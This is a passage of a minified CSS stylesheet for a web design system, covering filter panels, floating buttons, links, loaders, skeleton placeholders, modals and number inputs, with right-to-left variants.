.filter-panel--left.filter-panel--open{transform:translateX(0)}[dir=rtl] .filter-panel--right{right:auto;left:0;transform:translateX(-100%)}[dir=rtl] .filter-panel--right.filter-panel--open{transform:translateX(0)}.filter-section{margin-bottom:var(--spacing-3xl)}.filter-section:last-child{margin-bottom:0}.filter-section__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:var(--spacing-lg)}.filter-section__title{font-size:var(--text-md-size);font-weight:var(--text-md-weight-semibold);color:var(--text-display);margin:0}.filter-section__clear{font-size:var(--text-sm-size);color:var(--link-primary);background:none;border:none;padding:0;cursor:pointer;text-decoration:underline}.filter-section__clear:hover{color:var(--link-primary-hover)}.filter-section__content{display:flex;flex-direction:column;gap:var(--spacing-md)}.filter-option{display:flex;align-items:center;gap:var(--spacing-md);cursor:pointer;padding:var(--spacing-xs) 0}.filter-option__checkbox{flex-shrink:0}.filter-option__label{flex:1;font-size:var(--text-md-size);color:var(--text-default);display:flex;align-items:center;justify-content:space-between;cursor:pointer}.filter-option__count{font-size:var(--text-sm-size);color:var(--text-default-disabled)}.filter-option__show-more{font-size:var(--text-sm-size);color:var(--link-primary);background:none;border:none;padding:var(--spacing-xs) 0;cursor:pointer;text-align:left;width:100%;margin-top:var(--spacing-xs)}.filter-option__show-more:hover{color:var(--link-primary-hover)}[dir=rtl] .filter-option__show-more{text-align:right}.filter-range{display:flex;align-items:center;gap:var(--spacing-md)}.filter-range__input{flex:1;min-width:0}.filter-range__separator{color:var(--text-default-disabled);font-size:var(--text-sm-size)}.filter-range input[type=text],.filter-range input[type=number]{width:100%;padding:var(--spacing-sm) var(--spacing-md);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);font-size:var(--text-md-size);color:var(--text-default);background-color:var(--background-card);transition:all .2s ease}.filter-range input[type=text]::placeholder,.filter-range input[type=number]::placeholder{color:var(--text-default-disabled)}.filter-range input[type=text]:hover,.filter-range input[type=number]:hover{border-color:var(--border-primary)}.filter-range input[type=text]:focus,.filter-range input[type=number]:focus{outline:none;border-color:var(--border-primary);box-shadow:0 0 0 3px var(--background-primary-50)}.active-filters{display:flex;flex-wrap:wrap;gap:var(--spacing-sm);margin-bottom:var(--spacing-xl)}.active-filters__chip{display:inline-flex;align-items:center;gap:var(--spacing-xs);padding:var(--spacing-xs) var(--spacing-md);background-color:var(--background-primary-50);border:1px solid var(--border-primary);border-radius:var(--radius-full);font-size:var(--text-sm-size);color:var(--text-primary)}.active-filters__remove{width:16px;height:16px;padding:0;border:none;background:rgba(0,0,0,0);color:var(--icon-primary);cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-full);transition:all .2s ease}.active-filters__remove:hover{background-color:var(--background-primary-100)}.active-filters__remove svg{width:12px;height:12px}.active-filters__clear-all{font-size:var(--text-sm-size);color:var(--link-primary);background:none;border:none;padding:var(--spacing-xs) var(--spacing-md);cursor:pointer;text-decoration:underline}.active-filters__clear-all:hover{color:var(--link-primary-hover)}.filter-results{display:flex;align-items:center;justify-content:space-between;padding:var(--spacing-md) var(--spacing-3xl);background-color:var(--background-neutral-50);border-bottom:1px solid var(--border-neutral-primary);font-size:var(--text-sm-size);color:var(--text-default)}.filter-results__count{font-weight:var(--text-sm-weight-semibold);color:var(--text-display)}.filter-results__clear{font-size:var(--text-sm-size);color:var(--link-primary);background:none;border:none;padding:0;cursor:pointer;text-decoration:underline}.filter-results__clear:hover{color:var(--link-primary-hover)}.filter-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);z-index:1099;opacity:0;visibility:hidden;transition:all .3s ease}.filter-backdrop--visible{opacity:1;visibility:visible}@media(max-width: 768px){.filter-panel{width:100%;max-width:100%}.filter-panel--center{width:90%;max-width:90%}}.floating-btn{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-sm);border:none;border-radius:var(--radius-full);font-family:var(--font-family-base);font-weight:var(--text-md-weight-semibold);cursor:pointer;transition:all .2s ease;text-decoration:none;box-sizing:border-box;white-space:nowrap;position:relative;box-shadow:var(--shadow-lg);-webkit-appearance:none;-moz-appearance:none;appearance:none}.floating-btn:focus{outline:none}.floating-btn:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.floating-btn__icon{display:flex;align-items:center;justify-content:center;flex-shrink:0}.floating-btn__icon svg{width:100%;height:100%}.floating-btn__label{display:inline-block;line-height:1}.floating-btn--sm{min-width:32px;height:32px;padding:var(--spacing-xs);font-size:var(--text-sm-size)}.floating-btn--sm .floating-btn__icon{width:16px;height:16px}.floating-btn--sm.floating-btn--with-label{padding:var(--spacing-xs) var(--spacing-md)}.floating-btn--md{min-width:40px;height:40px;padding:var(--spacing-sm);font-size:var(--text-md-size)}.floating-btn--md .floating-btn__icon{width:20px;height:20px}.floating-btn--md.floating-btn--with-label{padding:var(--spacing-sm) var(--spacing-lg)}.floating-btn--lg{min-width:48px;height:48px;padding:var(--spacing-md);font-size:var(--text-md-size)}.floating-btn--lg .floating-btn__icon{width:24px;height:24px}.floating-btn--lg.floating-btn--with-label{padding:var(--spacing-md) var(--spacing-xl)}.floating-btn--xl{min-width:56px;height:56px;padding:var(--spacing-lg);font-size:var(--text-lg-size)}.floating-btn--xl .floating-btn__icon{width:28px;height:28px}.floating-btn--xl.floating-btn--with-label{padding:var(--spacing-lg) var(--spacing-3xl)}.floating-btn--neutral{background-color:var(--button-background-neutral-default);color:var(--text-oncolor-primary)}.floating-btn--neutral .floating-btn__icon{color:var(--icon-oncolor-primary)}.floating-btn--neutral:hover:not(:disabled){background-color:var(--button-background-neutral-hover);box-shadow:var(--shadow-xl)}.floating-btn--neutral:active:not(:disabled){background-color:var(--button-background-neutral-pressed);box-shadow:var(--shadow-md)}.floating-btn--neutral:disabled{background-color:var(--button-background-default-disabled);color:var(--text-default-disabled);cursor:not-allowed;box-shadow:none}.floating-btn--neutral:disabled .floating-btn__icon{color:var(--icon-disabled)}.floating-btn--primary{background-color:var(--button-background-primary-default);color:var(--text-oncolor-primary)}.floating-btn--primary .floating-btn__icon{color:var(--icon-oncolor-primary)}.floating-btn--primary:hover:not(:disabled){background-color:var(--button-background-primary-hover);box-shadow:var(--shadow-xl)}.floating-btn--primary:active:not(:disabled){background-color:var(--button-background-primary-pressed);box-shadow:var(--shadow-md)}.floating-btn--primary:disabled{background-color:var(--button-background-default-disabled);color:var(--text-default-disabled);cursor:not-allowed;box-shadow:none}.floating-btn--primary:disabled .floating-btn__icon{color:var(--icon-disabled)}.floating-btn--white{background-color:var(--button-background-white-default);color:var(--text-default);border:1px solid var(--border-neutral-primary)}.floating-btn--white .floating-btn__icon{color:var(--icon-default)}.floating-btn--white:hover:not(:disabled){background-color:var(--background-neutral-100);box-shadow:var(--shadow-xl)}.floating-btn--white:active:not(:disabled){background-color:var(--background-neutral-200);box-shadow:var(--shadow-md)}.floating-btn--white:disabled{background-color:var(--button-background-default-disabled);color:var(--text-default-disabled);border-color:var(--border-neutral-primary);cursor:not-allowed;box-shadow:none}.floating-btn--white:disabled .floating-btn__icon{color:var(--icon-disabled)}.floating-btn--secondary{background-color:rgba(0,0,0,0);color:var(--text-default);border:1px solid var(--border-neutral-primary);box-shadow:none}.floating-btn--secondary .floating-btn__icon{color:var(--icon-default)}.floating-btn--secondary:hover:not(:disabled){background-color:var(--background-neutral-100);border-color:var(--border-primary)}.floating-btn--secondary:active:not(:disabled){background-color:var(--background-neutral-200)}.floating-btn--secondary:disabled{background-color:rgba(0,0,0,0);color:var(--text-default-disabled);border-color:var(--border-neutral-primary);cursor:not-allowed}.floating-btn--secondary:disabled .floating-btn__icon{color:var(--icon-disabled)}.floating-btn--fixed{position:fixed;z-index:1000}.floating-btn--bottom-right{bottom:var(--spacing-4xl);right:var(--spacing-4xl)}[dir=rtl] .floating-btn--bottom-right{right:auto;left:var(--spacing-4xl)}.floating-btn--bottom-left{bottom:var(--spacing-4xl);left:var(--spacing-4xl)}[dir=rtl] .floating-btn--bottom-left{left:auto;right:var(--spacing-4xl)}.floating-btn--bottom-center{bottom:var(--spacing-4xl);left:50%;transform:translateX(-50%)}.floating-btn--top-right{top:var(--spacing-4xl);right:var(--spacing-4xl)}[dir=rtl] .floating-btn--top-right{right:auto;left:var(--spacing-4xl)}.floating-btn--top-left{top:var(--spacing-4xl);left:var(--spacing-4xl)}[dir=rtl] .floating-btn--top-left{left:auto;right:var(--spacing-4xl)}.floating-btn--top-center{top:var(--spacing-4xl);left:50%;transform:translateX(-50%)}.floating-btn--with-label{border-radius:var(--radius-full)}.floating-btn--loading{pointer-events:none;opacity:.7}.floating-btn--loading .floating-btn__icon{animation:floating-btn-spin 1s linear infinite}.floating-btn-group{display:flex;flex-direction:column;gap:var(--spacing-md);position:fixed;z-index:1000}.floating-btn-group--bottom-right{bottom:var(--spacing-4xl);right:var(--spacing-4xl);align-items:flex-end}[dir=rtl] .floating-btn-group--bottom-right{right:auto;left:var(--spacing-4xl);align-items:flex-start}.floating-btn-group--bottom-left{bottom:var(--spacing-4xl);left:var(--spacing-4xl);align-items:flex-start}[dir=rtl] .floating-btn-group--bottom-left{left:auto;right:var(--spacing-4xl);align-items:flex-end}@keyframes floating-btn-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.floating-btn-speed-dial{position:fixed;z-index:1000}.floating-btn-speed-dial__actions{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-md);opacity:0;visibility:hidden;transform:translateY(20px);transition:all .3s ease}.floating-btn-speed-dial--open .floating-btn-speed-dial__actions{opacity:1;visibility:visible;transform:translateY(0)}.floating-btn-speed-dial--open .floating-btn-speed-dial__trigger .floating-btn__icon{transform:rotate(45deg)}.floating-btn-speed-dial--bottom-right{bottom:var(--spacing-4xl);right:var(--spacing-4xl);display:flex;flex-direction:column;align-items:flex-end}[dir=rtl] .floating-btn-speed-dial--bottom-right{right:auto;left:var(--spacing-4xl);align-items:flex-start}.floating-btn-speed-dial--bottom-left{bottom:var(--spacing-4xl);left:var(--spacing-4xl);display:flex;flex-direction:column;align-items:flex-start}[dir=rtl] .floating-btn-speed-dial--bottom-left{left:auto;right:var(--spacing-4xl);align-items:flex-end}.floating-btn-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3);z-index:999;opacity:0;visibility:hidden;transition:all .3s ease}.floating-btn-backdrop--visible{opacity:1;visibility:visible}a:not([class]){text-decoration:underline !important;cursor:pointer;transition:all .2s ease;border:none;background:rgba(0,0,0,0);padding:0;font-family:inherit;color:var(--link-primary) !important}a:not([class]):hover{color:var(--link-primary-hover) !important}a:not([class]):active{color:var(--link-primary-pressed) !important}a:not([class]):focus-visible{outline:2px solid var(--border-focus) !important;outline-offset:2px}a:not([class]):disabled,a:not([class])[aria-disabled=true]{color:var(--text-default-disabled) !important;cursor:not-allowed;pointer-events:none}a:not([class]):where(button){appearance:none;-webkit-appearance:none}a:not([class]):focus{outline:none}.link{display:inline;text-decoration:underline !important;cursor:pointer;transition:all .2s ease;border:none;background:rgba(0,0,0,0);padding:0;font-family:inherit}.link:where(button){appearance:none;-webkit-appearance:none}.link:focus{outline:none}.link--sm{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.link--md{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.link--primary{color:var(--link-primary)}.link--primary:hover{color:var(--link-primary-hover)}.link--primary:active{color:var(--link-primary-pressed)}.link--primary:visited{color:var(--link-primary) !important}.link--primary:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.link--primary:disabled,.link--primary[aria-disabled=true]{color:var(--text-default-disabled);cursor:not-allowed;pointer-events:none}.link--neutral{color:var(--text-default)}.link--neutral:hover{color:var(--text-display)}.link--neutral:active{color:var(--text-secondary-paragraph)}.link--neutral:visited{color:var(--text-default) !important}.link--neutral:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.link--neutral:disabled,.link--neutral[aria-disabled=true]{color:var(--text-default-disabled);cursor:not-allowed;pointer-events:none}.link--on-color{color:var(--text-oncolor-primary)}.link--on-color:hover{color:var(--text-oncolor-secondary)}.link--on-color:active{color:var(--text-oncolor-secondary);opacity:.8}.link--on-color:visited{color:var(--text-oncolor-primary) !important}.link--on-color:focus-visible{outline:2px solid var(--border-white);outline-offset:2px}.link--on-color:disabled,.link--on-color[aria-disabled=true]{color:var(--text-oncolor-disabled);cursor:not-allowed;pointer-events:none}.link--inline{text-decoration:underline;text-underline-offset:2px}.link--standalone{text-decoration:none}.link--standalone:hover{text-decoration:underline;text-underline-offset:2px}.link--standalone:focus-visible{text-decoration:underline;text-underline-offset:2px;outline:2px solid var(--border-focus);outline-offset:2px;border-radius:var(--radius-xs);padding:2px 4px;margin:-2px -4px}.link--external::after{content:"";display:inline-block;width:1em;height:1em;margin-left:.25em;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2'%3E%3Cpath d='M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6'/%3E%3Cpolyline points='15 3 21 3 21 9'/%3E%3Cline x1='10' y1='14' x2='21' y2='3'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;vertical-align:middle}[dir=rtl] .link--external::after{margin-left:0;margin-right:.25em}.link:disabled,.link[aria-disabled=true],.link--disabled{cursor:not-allowed;pointer-events:none;opacity:.5}[dir=rtl] .link{direction:rtl}.link__icon{display:inline-flex;align-items:center;justify-content:center;width:20px;height:20px;vertical-align:middle}.link__icon img,.link__icon svg{width:100%;height:100%;object-fit:contain}.link__icon--trailing{margin-left:var(--spacing-xs)}.link__icon--leading{margin-right:var(--spacing-xs)}[dir=rtl] .link__icon--trailing{margin-left:0;margin-right:var(--spacing-xs)}[dir=rtl] .link__icon--leading{margin-right:0;margin-left:var(--spacing-xs)}.link__text{display:inline}.link-with-icon{display:inline-flex;align-items:center;gap:var(--spacing-xs)}.link-with-icon__icon{display:inline-flex;width:1em;height:1em}.link-with-icon__icon svg{width:100%;height:100%}.link-group{display:flex;flex-direction:column;gap:var(--spacing-md)}.link-group--horizontal{flex-direction:row;flex-wrap:wrap;gap:var(--spacing-lg)}.link-group__item{list-style:none}.link--breadcrumb{text-decoration:none}.link--breadcrumb:hover{text-decoration:underline}.link--breadcrumb:not(:last-child)::after{content:"/";margin:0 var(--spacing-xs);color:var(--text-default-disabled);text-decoration:none}[dir=rtl] .link--breadcrumb:not(:last-child)::after{content:"\\"}.link--back{display:inline-flex;align-items:center;gap:var(--spacing-xs);text-decoration:none}.link--back::before{content:"←";font-size:1.2em}.link--back:hover{text-decoration:underline}[dir=rtl] .link--back::before{content:"→"}.loader{display:inline-block;position:relative;width:32px;height:32px}.loader::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;border:3px solid var(--border-neutral-secondary)}.loader__spinner{display:block;width:100%;height:100%;border-radius:50%;animation:loader-rotate 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;transform-origin:center;position:relative;z-index:1}.loader--xxs{width:20px;height:20px}.loader--xs{width:24px;height:24px}.loader--sm{width:28px;height:28px}.loader--md{width:32px;height:32px}.loader--lg{width:36px;height:36px}.loader--xl{width:40px;height:40px}.loader--xxl{width:44px;height:44px}.loader--neutral .loader__spinner{border:3px solid rgba(0,0,0,0);border-top-color:var(--icon-default);border-right-color:var(--icon-default)}.loader--neutral.loader--indicator-2 .loader__spinner{border-top-color:var(--icon-default);border-right-color:rgba(0,0,0,0)}.loader--neutral.loader--indicator-3 .loader__spinner{border-top-color:var(--icon-default);border-right-color:var(--icon-default);border-bottom-color:var(--icon-default)}.loader--neutral.loader--indicator-4 .loader__spinner{border-color:var(--icon-default);border-left-color:rgba(0,0,0,0)}.loader--primary .loader__spinner{border:3px solid rgba(0,0,0,0);border-top-color:var(--icon-primary);border-right-color:var(--icon-primary)}.loader--primary.loader--indicator-2 .loader__spinner{border-top-color:var(--icon-primary);border-right-color:rgba(0,0,0,0)}.loader--primary.loader--indicator-3 .loader__spinner{border-top-color:var(--icon-primary);border-right-color:var(--icon-primary);border-bottom-color:var(--icon-primary)}.loader--primary.loader--indicator-4 .loader__spinner{border-color:var(--icon-primary);border-left-color:rgba(0,0,0,0)}.loader--on-color .loader__spinner{border:3px solid rgba(0,0,0,0);border-top-color:var(--icon-oncolor-primary);border-right-color:var(--icon-oncolor-primary)}.loader--on-color.loader--indicator-2 .loader__spinner{border-top-color:var(--icon-oncolor-primary);border-right-color:rgba(0,0,0,0)}.loader--on-color.loader--indicator-3 .loader__spinner{border-top-color:var(--icon-oncolor-primary);border-right-color:var(--icon-oncolor-primary);border-bottom-color:var(--icon-oncolor-primary)}.loader--on-color.loader--indicator-4 .loader__spinner{border-color:var(--icon-oncolor-primary);border-left-color:rgba(0,0,0,0)}.loader--xxs::before,.loader--xs::before{border-width:2px}.loader--xxs .loader__spinner,.loader--xs .loader__spinner{border-width:2px}.loader--sm::before,.loader--md::before{border-width:3px}.loader--sm .loader__spinner,.loader--md .loader__spinner{border-width:3px}.loader--lg::before,.loader--xl::before,.loader--xxl::before{border-width:4px}.loader--lg .loader__spinner,.loader--xl .loader__spinner,.loader--xxl .loader__spinner{border-width:4px}.loader-with-text{display:inline-flex;flex-direction:column;align-items:center;gap:var(--spacing-md)}.loader-with-text__text{font-size:var(--text-sm-size);color:var(--text-default)}.loader-with-text--dark .loader-with-text__text{color:var(--text-oncolor-primary)}.loader-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);display:flex;align-items:center;justify-content:center;z-index:9999;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease}.loader-overlay--visible{opacity:1;visibility:visible}.loader-overlay__content{display:flex;flex-direction:column;align-items:center;gap:var(--spacing-lg);background-color:var(--background-card);padding:var(--spacing-4xl);border-radius:var(--radius-lg);box-shadow:var(--shadow-2xl)}.loader-overlay__text{font-size:var(--text-md-size);color:var(--text-default);text-align:center}.btn--loading{position:relative;color:rgba(0,0,0,0) !important;pointer-events:none}.btn--loading::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:16px;height:16px;border:2px solid rgba(0,0,0,0);border-top-color:currentColor;border-right-color:currentColor;border-radius:50%;animation:loader-rotate 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite}@keyframes loader-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes loader-pulse{0%,100%{opacity:1}50%{opacity:.5}}@keyframes loader-dot-bounce{0%,80%,100%{transform:scale(0);opacity:.5}40%{transform:scale(1);opacity:1}}.loader-dots{display:inline-flex;align-items:center;gap:var(--spacing-xs)}.loader-dots__dot{width:8px;height:8px;border-radius:50%;background-color:var(--icon-primary);animation:loader-dot-bounce 1.4s infinite ease-in-out both}.loader-dots__dot:nth-child(1){animation-delay:-0.32s}.loader-dots__dot:nth-child(2){animation-delay:-0.16s}.loader-dots__dot:nth-child(3){animation-delay:0s}.loader-dots--neutral .loader-dots__dot{background-color:var(--icon-default)}.loader-dots--primary .loader-dots__dot{background-color:var(--icon-primary)}.loader-dots--on-color .loader-dots__dot{background-color:var(--icon-oncolor-primary)}.loader-progress{width:100%;height:4px;background-color:var(--background-neutral-100);border-radius:var(--radius-full);overflow:hidden;position:relative}.loader-progress__bar{height:100%;background-color:var(--background-primary);border-radius:var(--radius-full);animation:loader-progress-indeterminate 2s cubic-bezier(0.4, 0, 0.2, 1) infinite}.loader-progress--determinate .loader-progress__bar{animation:none;transition:width .3s ease}@keyframes loader-progress-indeterminate{0%{transform:translateX(-100%)}50%{transform:translateX(0%)}100%{transform:translateX(100%)}}.skeleton{background:linear-gradient(90deg, var(--background-neutral-100) 0%, var(--background-neutral-200) 50%, var(--background-neutral-100) 100%);background-size:200% 100%;animation:skeleton-loading 1.5s ease-in-out infinite;border-radius:var(--radius-sm)}.skeleton--text{height:1em;margin-bottom:.5em}.skeleton--text:last-child{width:80%;margin-bottom:0}.skeleton--title{height:1.5em;margin-bottom:.75em}.skeleton--avatar{width:40px;height:40px;border-radius:50%}.skeleton--rectangle{width:100%;height:200px}@keyframes skeleton-loading{0%{background-position:200% 0}100%{background-position:-200% 0}}.page-loader-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:var(--background-page, #ffffff);display:flex;align-items:center;justify-content:center;z-index:99999;opacity:1;visibility:visible;transition:opacity .4s ease,visibility .4s ease}.page-loader-overlay--hidden{opacity:0;visibility:hidden;pointer-events:none}.page-loader-overlay__content{display:flex;flex-direction:column;align-items:center;gap:var(--spacing-lg)}.page-loader-overlay__text{font-size:var(--text-md-size);color:var(--text-default);font-weight:var(--text-md-weight-medium);margin-top:var(--spacing-md)}.modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);display:flex;align-items:center;justify-content:center;z-index:1000;padding:var(--spacing-2xl);opacity:0;visibility:hidden;transition:opacity .2s ease,visibility .2s ease;overflow-y:auto}.modal-overlay--open{opacity:1;visibility:visible}.modal-overlay--dark{background-color:rgba(0,0,0,.6)}.modal-overlay--light{background-color:rgba(0,0,0,.3)}.modal-container{background-color:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);box-shadow:0px 20px 24px -4px rgba(16,24,40,.08),0px 8px 8px -4px rgba(16,24,40,.03);display:flex;flex-direction:column;max-height:calc(100vh - 80px);width:100%;position:relative;transform:scale(0.95) translateY(-20px);transition:transform .2s ease-out}.modal-overlay--open .modal-container{transform:scale(1) translateY(0)}.modal-container--xs{max-width:360px}.modal-container--sm{max-width:480px}.modal-container--md{max-width:640px}.modal-container--lg{max-width:896px}.modal-container--xl{max-width:1120px}.modal-container--full{max-width:calc(100vw - 80px);max-height:calc(100vh - 80px)}@media(max-width: 768px){.modal-container{max-width:calc(100vw - 32px);margin:var(--spacing-lg)}.modal-container--full{max-width:100%;margin:0;border-radius:0}}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;gap:var(--spacing-xl);padding:var(--spacing-3xl);padding-bottom:var(--spacing-xl);flex-shrink:0}.modal-title{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height);color:var(--text-display);margin:0;flex:1}.modal-subtitle{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);margin-top:var(--spacing-xs)}.modal-close{background:rgba(0,0,0,0);border:none;padding:0;cursor:pointer;display:flex;align-items:center;justify-content:center;width:24px;height:24px;border-radius:var(--radius-sm);color:var(--icon-default);transition:background-color .15s ease,color .15s ease;flex-shrink:0;margin-top:2px}.modal-close:hover{background-color:var(--background-neutral-100)}.modal-close:active{background-color:var(--background-neutral-200)}.modal-close:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.modal-close svg{width:24px;height:24px;stroke-width:1.5}.modal-body{padding:0 var(--spacing-3xl);padding-bottom:var(--spacing-xl);overflow-y:auto;flex:1;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default)}.modal-body::-webkit-scrollbar{width:6px}.modal-body::-webkit-scrollbar-track{background:rgba(0,0,0,0)}.modal-body::-webkit-scrollbar-thumb{background:var(--background-neutral-300);border-radius:var(--radius-full)}.modal-body::-webkit-scrollbar-thumb:hover{background:var(--background-neutral-400)}.modal-body--compact{padding:var(--spacing-xl)}.modal-body--no-padding{padding:0}.modal-footer{display:flex;align-items:center;justify-content:flex-end;gap:var(--spacing-md);padding:var(--spacing-3xl);padding-top:var(--spacing-xl);flex-shrink:0}.modal-footer--space-between{justify-content:space-between}.modal-footer--center{justify-content:center}.modal-footer--start{justify-content:flex-start}@media(max-width: 480px){.modal-footer{flex-direction:column-reverse;gap:var(--spacing-md)}.modal-footer .btn{width:100%}}.modal-section{margin-bottom:var(--spacing-xl)}.modal-section:last-child{margin-bottom:0}.modal-section-title{font-size:var(--text-md-size);font-weight:var(--text-md-weight-bold);line-height:var(--text-md-line-height);color:var(--text-display);margin-bottom:var(--spacing-sm)}.modal-section-description{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);margin-bottom:var(--spacing-sm)}.modal--confirmation .modal-body{text-align:center;padding:var(--spacing-xl) var(--spacing-3xl)}.modal--confirmation .modal-footer{justify-content:center}.modal--alert .modal-body{display:flex;flex-direction:column;align-items:center;text-align:center;gap:var(--spacing-md);padding:var(--spacing-xl) var(--spacing-3xl)}.modal-icon{display:flex;align-items:center;justify-content:center;width:48px;height:48px;border-radius:var(--radius-full);flex-shrink:0}.modal-icon svg{width:24px;height:24px;stroke-width:2}.modal-icon--success{background-color:var(--background-success-50);color:var(--icon-success)}.modal-icon--error{background-color:var(--background-destructive-50);color:var(--icon-destructive)}.modal-icon--warning{background-color:var(--background-warning-50);color:var(--icon-warning)}.modal-icon--info{background-color:var(--background-info-50);color:var(--icon-info)}.modal-icon--neutral{background-color:var(--background-neutral-100);color:var(--icon-default)}.modal--scrollable .modal-body{max-height:400px}.modal--loading{pointer-events:none}.modal--loading .modal-body{position:relative;min-height:200px;display:flex;align-items:center;justify-content:center}[dir=rtl] .modal-header,[dir=rtl] .modal-footer{direction:rtl}@keyframes modal-fade-in{from{opacity:0}to{opacity:1}}@keyframes modal-slide-up{from{transform:translateY(50px);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes modal-scale-in{from{transform:scale(0.9);opacity:0}to{transform:scale(1);opacity:1}}.modal-open{overflow:hidden}.modal-overlay.modal-overlay--stacked{z-index:1010;background-color:rgba(0,0,0,.3)}.number-input{display:inline-flex;position:relative;width:100%}.number-input-wrapper{display:inline-flex;align-items:center;position:relative;width:100%;background-color:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);transition:border-color .15s ease,box-shadow .15s ease}.number-input-wrapper:focus-within{border-color:var(--border-focus);box-shadow:0px 0px 0px 4px var(--background-primary-50)}.number-input-wrapper:hover:not(.number-input-wrapper--disabled):not(.number-input-wrapper--readonly){border-color:var(--border-neutral-hover)}.number-input-wrapper--error{border-color:var(--border-destructive)}.number-input-wrapper--error:focus-within{border-color:var(--border-destructive);box-shadow:0px 0px 0px 4px var(--background-destructive-50)}.number-input-wrapper--disabled{background-color:var(--background-neutral-50);border-color:var(--border-neutral-primary);cursor:not-allowed;opacity:.6}.number-input-wrapper--readonly{background-color:var(--background-neutral-50);cursor:default}.number-input-field{flex:1;border:none;background:rgba(0,0,0,0);font-family:var(--font-family-base);font-size:var(--text-md-size);line-height:var(--text-md-line-height);color:var(--text-default);padding:0 var(--spacing-md);text-align:center;outline:none;-moz-appearance:textfield;appearance:textfield}.number-input-field::-webkit-outer-spin-button,.number-input-field::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.number-input-field::placeholder{color:var(--text-default-disabled)}.number-input-field:disabled{cursor:not-allowed;color:var(--text-default-disabled)}.number-input-field[readonly]{cursor:default}.number-input-button{display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,0);border:none;cursor:pointer;color:var(--icon-default);transition:background-color .15s ease,color .15s ease;flex-shrink:0;padding:0}.number-input-button svg{width:20px;height:20px;stroke-width:1.5}.number-input-button:hover:not(:disabled){background-color:var(--background-neutral-100)}.number-input-button:active:not(:disabled){background-color:var(--background-neutral-200)}.number-input-button:disabled{cursor:not-allowed;color:var(--icon-default-disabled);opacity:.4}.number-input-button--decrement{border-right:1px solid var(--border-neutral-primary);border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}.number-input-button--increment{border-left:1px solid var(--border-neutral-primary);border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md)}.number-input--sm .number-input-wrapper{height:36px}.number-input--sm .number-input-field{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);padding:0 var(--spacing-sm)}.number-input--sm .number-input-button{width:36px;height:36px}.number-input--sm .number-input-button svg{width:16px;height:16px}.number-input--md .number-input-wrapper{height:44px}.number-input--md .number-input-field{font-size:var(--text-md-size);line-height:var(--text-md-line-height);padding:0 var(--spacing-md)}.number-input--md .number-input-button{width:44px;height:44px}.number-input--md .number-input-button svg{width:20px;height:20px}.number-input--lg .number-input-wrapper{height:52px}.number-input--lg .number-input-field{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height);padding:0 var(--spacing-lg)}.number-input--lg .number-input-button{width:52px;height:52px}.number-input--lg .number-input-button svg{width:24px;height:24px}.number-input-group{display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%}.number-input-label{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-bold);line-height:var(--text-sm-line-height);color:var(--text-display)}.number-input-label--required::after{content:" *";color:var(--text-destructive)}.number-input-helper{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default)}.number-input-helper--error{color:var(--text-destructive)}.number-input--filled .number-input-wrapper{background-color:var(--background-neutral-50)}.number-input--width-full{width:100%}.number-input--width-auto{width:auto}.number-input--width-sm{width:120px}.number-input--width-md{width:200px}.number-input--width-lg{width:280px}.number-input-unit{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);padding:0 var(--spacing-md);white-space:nowrap;user-select:none}.number-input-prefix{font-size:var(--text-md-size);line-height:var(--text-md-line-height);color:var(--text-default);padding-left:var(--spacing-md);white-space:nowrap;user-select:none}.number-input-suffix{font-size:var(--text-md-size);line-height:var(--text-md-line-height);color:var(--text-default);padding-right:var(--spacing-md);white-space:nowrap;user-select:none}[dir=rtl] .number-input{direction:rtl}[dir=rtl] .number-input-button--decrement{border-right:none;border-left:1px solid var(--border-neutral-primary);border-radius:0;border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md)}[dir=rtl] .number-input-button--increment{border-left:none;border-right:1px solid 